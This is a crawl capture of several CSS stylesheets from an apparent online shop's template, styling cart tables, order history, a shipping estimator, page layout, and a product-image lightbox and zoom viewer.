.categoryListBoxContents a span {
	display:block;
	background:#fcfcfc;
	padding:10px;
	border-top:solid 1px #eceaea;
}
.tabTable {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
}
.tabTable th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	text-align:center;
}
.tabTable th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
.tabTable th a {
	color:#000;
}
.tabTable td {
	border-bottom:1px solid #E1E1E1;
	padding:10px 5px;
}
.tabTable td .listingDescription {
	padding:5px 0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
.tabTable td a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
.tabTable td a:hover {
	color:#999;
}
#prevOrders {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
}
#prevOrders th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	text-align:center;
}
#prevOrders th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#prevOrders th a {
	color:#000;
}
#prevOrders td {
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	padding:5px;
}
#prevOrders td {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
#prevOrders td a {
	outline:none;
	text-decoration:underline;
}
#accountHistInfo table {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
}
#accountHistInfo th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	text-align:center;
}
#accountHistInfo th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#accountHistInfo th a {
	color:#000;
}
#accountHistInfo td {
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	padding:5px;
}
#accountHistInfo td {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
#accountHistInfo td a {
	outline:none;
	text-decoration:underline;
}
.categoryIcon {
	padding:10px;
}
.categoryIcon a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
.categoryIcon a:hover {
	color:#999;
}
.navNextPrevWrapper {
	margin:0;
	padding:0 0 10px 0px;
	text-align:center;
}
.munavprev-l{ margin-left:66px;}
.navNextPrevList{float:left;}
 #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage {
	margin:0 10px 0 0;
	text-align:center;
	line-height:20px;
}
#productMainImage a, #reviewsInfoDefaultProductImage a, #productReviewsDefaultProductImage a, #reviewWriteMainImage a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#productMainImage a:hover, #reviewsInfoDefaultProductImage a:hover, #productReviewsDefaultProductImage a:hover, #reviewWriteMainImage a:hover {
	color:#999;
}

#productPrices {
	font-size:22px;
	line-height:22px;
	color:#f48a00;
	font-weight:bold;
	padding:12px 0;
	
}

.instock {
	padding:0;
	margin:0!important;
}
#cartAdd {
	padding:0 0 10px 0;
	border-bottom:1px solid #ccc;
	
}
#cartAdd .qty {
	padding:3px;
	border:solid 1px #E1E1E1;
	width:50px;
}
#alsoPurchased {
	margin:20px 0;
}
#alsoPurchased a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#alsoPurchased a:hover {
	color:#999;
}
#alsoPurchased .centerBoxContentsAlsoPurch .image {
	margin-bottom:8px;
}
#productAdditionalImages {
	margin:10px 0 0 0;
	padding:10px 2px 0px 4px;
	position:relative;
	width:144px;
	overflow:hidden;
	border:solid 1px #eceaea;
	height:auto;
}
#productAdditionalImages #gallery {
	padding:0;
	margin:0;
	list-style:none;
}
#productAdditionalImages #gallery div {
	display:inline;
	text-align:center;
	position:relative;
	overflow:hidden;
	margin:0px 3px 10px 0;
	width:45px!important;
}
#productAdditionalImages .additionalImages a {
	height:45px;
	width:45px;
	overflow:hidden;
	position:relative;
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#productAdditionalImages .additionalImages a:hover {
	color:#999;
}
#productAdditionalImages .additionalImages a img {
	width:45px;
	height:45px;
	position:relative;
}
#cartInstructionsDisplay {
	padding:10px;
	border-bottom:solid 1px #eceaea;
}
#cartEmptyText {
	font-size:17px;
	color:#fff;
	background:url(../images/icons/warning2.gif) right 17px no-repeat #f76218;
	text-transform:uppercase;
	font-weight:bold;
	padding:30px 0 17px 50px;
	margin:10px 0;
	height:35px;
}
#cartContentsDisplay {
	border-left:1px solid #E1E1E1;
}
#cartContentsDisplay th {
	border:1px solid #E1E1E1;
	border-left:none;
	padding:7px 5px;
	text-align:center;
}
#cartContentsDisplay th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#cartContentsDisplay th a {
	color:#000;
}
#cartContentsDisplay td {
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	padding:5px;
	text-align:center;
}
#cartContentsDisplay td .cartAttribsList {
	text-align:center;
}
#cartContentsDisplay td.cartTotalDisplay {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#cartContentsDisplay td #cartImage {
	float:none;
	display:block;
	margin:0 1em 0.5em 1em;
	padding:10px 0;
}
#cartProdTitle {
	display:block;
	margin:0.5em 1em 0 1em;
	padding:5px 0;
	text-align:center;
	padding-left:10px;
}
#cartContentsDisplay a {
	text-decoration:none;
}
#cartContentsDisplay td a {
	color:#404040;
}
#cartContentsDisplay td a:hover {
	color:#999;
}
#cartSubTotal {
	text-align:right;
	font-weight:bold;
	padding:10px 0;
	color:#f48a00;
	font-size:13px;
	line-height:20px;
}
#cartSubTotal strong {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#shoppingCartDefault .buttonRow {
	margin:5px;
}
#shoppingCartDefault .text_v_c {
	margin:5px;
	text-align:right;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
#shoppingCartDefault .text_v_c a {
	outline:none;
	text-decoration:underline;
}
.shcart_btn {
	overflow:hidden;
	margin:12px 0 0 0;
}
.shcart_btn div {
	float:left;
	margin-right:4px;
}
.advisory {
	margin:10px;
}
#infoShoppingCart, #popupSearchHelp {
	background:#FFFFFF;
}
#infoShoppingCart div {
	padding:20px;
}
#infoShoppingCart h1 {
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
#popupSearchHelp div {
	padding:20px;
}
#popupCVVHelp {
	background:#FFFFFF;
}
#popupCVVHelp div {
	padding:10px 20px;
}
#popupCVVHelp h1 {
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
.hiddenField {
	display:none;
}
#popupShippingEstimator {
	background:#FFFFFF;
	padding:0;
}
#popupShippingEstimator div {
	padding:15px;
}
#popupShippingEstimator #state {
	margin-left:128px;
}
#shippingEstimatorContent h2 {
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
select#country, select#stateZone {
	width:160px;
	margin:0 0 3px;
	border: 1px solid #ddd;
   
    color: #2b3033;
    padding: 6px 10px;
}
input#state {
	width:156px;
	margin:0 0 3px 0px;
}
#popupShippingEstimator label#stateLabel {
	display:none;
}
#shippingEstimatorContent td.cartTotalDisplay {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#shippingEstimatorContent table {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	border-collapse:collapse;
}
#shippingEstimatorContent th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
	text-align:center;
}
#shippingEstimatorContent th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#shippingEstimatorContent th a {
	color:#000;
}
#shippingEstimatorContent td {
	border-right:1px solid #E1E1E1;
	border-top:1px solid #E1E1E1;
	padding:5px;
}
#shippingEstimatorContent td {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
.rev-but {
	overflow:hidden;
}
.rev-but div {
	float:left;
	margin-right:4px;
}
.button-padding {
	overflow:hidden;
}
.button-padding div {
	float:left;
	margin-right:4px;
}
#advSearchResultsDefault form {
	margin-bottom:10px;
	display:block;
	overflow:hidden;
}
#popupSearchHelp {
	padding:0;
}
.centeredContent .inp1 input {
	width:300px;
}
.productListing-data .normalprice {
	display:block;
}
#advSearchResultsDefault form select {
	margin-left:20px;
}
#accountHistInfo {
	padding-top:15px!important;
}


--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_tm.css
body_size: 791
content:
* {

	margin:0;

	padding:0;

}

body {

	background:#fff;

	font-family:Arial, Helvetica, sans-serif;

	font-size:12px;

	text-align:center;

	color:#484344;

}

table, td {

	border-collapse:collapse;

	font-size:100%;

}

table, td, img {

	border:0;

}

form, td {

	margin:0;

	padding:0;

}

td {

	vertical-align:top;

	text-align:left;

}





input, textarea {

	font-family:Tahoma;

	font-size:1em;

}

.fleft {

	float:left;

}

.fright {

	float:right;

}

.clear {

	clear:both;

}

img {

	vertical-align:top;

}

a img {

	border:0;

}

ul {

	list-style:none;

}

.alignright {

	text-align:right;

}

.aligncenter {

	text-align:center;

}

.wrapper {

	width:100%;

	overflow:hidden;

}

.container {

	width:100%;

}

.column-1, .column-2, .column-3 {

	float:left;

}

.muopacity a:hover img{ opacity:0.8;}

a {

	color:#333;

	text-decoration:none;

	transition: all 0.4s ease 0s;

}

a:hover {

	color:#f48a00;

	

	

}

p {

	margin:0;

	padding:0;

}

#header {

	padding:30px 0;

	background:#fff /*url(../images/shine.jpg) no-repeat top left*/;

}

.header-boxs{ margin:0 auto; width:1024px;}

.muindexboxs{margin:0 60px; padding-bottom:30px;}











.mu_top_right{ float:right;}

#header .logo {

	float:left;

	

}



.mu_main{ padding:20px 0 20px 0; margin:0 auto; width:1024px; min-height:460px;}







input, select, textarea {

	font-size:12px;

	line-height:normal;

	color:#010101;

	

	padding:2px;

	background:#fff;

	resize:none;

	border: 1px solid #ddd;

	padding:6px 10px;

    color: #2b3033; 

}

input:focus, select:focus, textarea:focus {

	outline:none;

}

.cartRemoveItemDisplay input, #search-in-description, #inc-subcat, #gender-female, #gender-male, #newsletter-checkbox, #email-format-text, #email-format-html, #rating-1, #rating-2, #rating-3, #rating-4, #rating-5, #pmt-linkpoint_api, #pmt-moneyorder, #pmt-paypal, #pmt-cod, #notify-0 {

	border:none!important;

}

#rating-1, #rating-2, #rating-3, #rating-4, #rating-5 {

	margin:2px 4px 0 8px;

	padding:0;

	background:none;

}

#globalnotify, #pmt-cod, #pmt-moneyorder, #ship-flat-flat, #ship-item-item, #ship-storepickup-storepickup, #gender-male, #gender-female, #email-format-html, #email-format-text, #newsletter {

	border:none!important;

	position:relative;

	top:2px;

}

#primary {

	margin-left:10px;

	position:relative;

	top:2px;

	border:none!important;

}

#disc-ot_coupon {

	margin:5px 0 0 0;

}





--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/gpe.css
body_size: 1106
content:

@charset "utf-8"; 
/* CSS Document */
.clear{clear: both; overflow: hidden; height: 0;}
.leftDiv{float: left;}
.rightDiv{float: right;}
.imgBox{text-align: center;}
/*Lightbox*/
#jquery-overlay{position: absolute; top: 0; left: 0; z-index: 999990; width: 100%; height: 500px;}
#jquery-lightbox{position: absolute; top: 0; left: 0; width: 100%; z-index: 999991; text-align: center; line-height: 0;}
#jquery-lightbox a img{border: none;}
#lightbox-container-image-box{position: relative; background-color: #fff; width: 250px; height: 250px; margin: -30px auto 0 auto;}
#lightbox-container-image{padding: 10px;}
#lightbox-loading{position: absolute; top: 40%; left: 0%; height: 25%; width: 100%; text-align: center; line-height: 0;}
#lightbox-nav{position: absolute; top: 0; left: 0; height: 100%; width: 100%; z-index: 999992;}
#lightbox-container-image-box > #lightbox-nav{left: 0;}
#lightbox-nav a{outline: none;}
#lightbox-nav-btnPrev, #lightbox-nav-btnNext{width: 49%; height: 100%; zoom: 1; display: block;}
#lightbox-nav-btnPrev{left: 0; float: left;}
#lightbox-nav-btnNext{right: 0; float: right;}
#lightbox-container-image-data-box{font: 10px Verdana, Helvetica, sans-serif; background-color: #fff; margin: 0 auto; line-height: 1.4em; overflow: auto; width: 100%; padding: 0 10px 0;}
#lightbox-container-image-data{padding: 0 10px; color: #666;}
#lightbox-container-image-data #lightbox-image-details{width: 70%; float: left; text-align: left;}
#lightbox-image-details-caption{font-weight: bold;}
#lightbox-image-details-currentNumber{clear: left; padding-bottom: 1.0em;}
#lightbox-secNav-btnClose{width: 66px; float: right; padding-bottom: 0.7em;}
/*Zoom*/
.jqZoomTitle{z-index:5000; text-align:center; font-size:11px; font-family:Tahoma; height:16px; padding-top:2px; position:absolute; top: 0px; left: 0px; width: 100%; color: #FFF; background: #999;}
.jqZoomPup{overflow:hidden; background-color: #FFF; -moz-opacity:0.6; opacity: 0.6; filter: alpha(opacity = 60); z-index:10; border-color:#c4c4c4; border-style: solid; cursor:crosshair;}
.jqZoomPup img{border: 0px;}
.preload{-moz-opacity:0.8; opacity: 0.8; filter: alpha(opacity = 80); color: #333; font-size: 12px; font-family: Tahoma; text-decoration: none; border: 1px solid #CCC; background-color: white; padding: 8px; text-align:center; background-image: url(../images/gpe/zoomloader.gif); background-repeat: no-repeat; background-position: 43px 30px; width:90px; * width:100px; height:43px; *height:55px; z-index:10; position:absolute; top:3px; left:3px;}
.jqZoomWindow{border: 1px solid #999; background-color: #FFF;}
/*Scroll*/
#scrollImg img{border:1px solid #C0C0C0; text-align: center; width: 68px; height: 68px; padding: 3px; margin: 0 0 0 6px;}
.muzoons{ background:url(../images/zoom-icon.png) no-repeat left top; height:28px; width:29px; display:block; position:absolute; right:20px; bottom:20px;}
#scrollImg img:hover{border:1px solid #6A6A6A;}
.noButton{padding-left: 3px;}
.noButton li{margin: 0 3px;}
#mainImg{text-align: center; margin:0 0 10px 0;  width:280px;}
/*scroll level*/
.scrollLevel #imgPrev,.scrollLevel #imgNext{width: 14px; height: 38px; padding: 0; margin:18px 0 0 0; border: none; display: block;}
.scrollLevel #imgPrev{background:url(../images/gpe/arrowLevel.png) no-repeat -14px 0px;}
.scrollLevel #imgNext{background:url(../images/gpe/arrowLevel.png) no-repeat -42px 0px;}
.scrollLevel #imgPrev:hover{background:url(../images/gpe/arrowLevel.png) no-repeat -28px 0px;}
.scrollLevel #imgNext:hover{background:url(../images/gpe/arrowLevel.png) no-repeat 0px 0px;}
/*scroll vertical*/
.scrollVertical #imgPrev,.scrollVertical #imgNext{width: 38px; height: 14px; padding: 0; margin: 0 auto; border: none; display: block;}
.scrollVertical #imgPrev{background:url(../images/gpe/arrowVertical.png) no-repeat 0px 0px; margin-bottom: 3px;}
.scrollVertical #imgNext{background:url(../images/gpe/arrowVertical.png) no-repeat  0px -28px;}
.scrollVertical #imgPrev:hover{background:url(../images/gpe/arrowVertical.png) no-repeat 0px -14px;}
.scrollVertical #imgNext:hover{background:url(../images/gpe/arrowVertical.png) no-repeat 0px -42px;}